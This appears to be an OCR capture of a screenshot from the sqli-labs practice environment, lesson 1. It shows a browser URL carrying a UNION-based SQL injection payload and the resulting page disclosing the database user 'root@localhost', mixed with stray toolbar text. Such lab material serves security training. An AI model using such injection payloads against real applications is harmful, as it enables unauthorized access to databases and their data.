 localhost/sqli-labs/Less-1/?id=-6' union select 5,current_user, 3 AND '1
Google
able Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Current
username
Welcome Dhakkan
Your Login name:root@localhost
Your Password:1
SQLI DUMB SERIES-1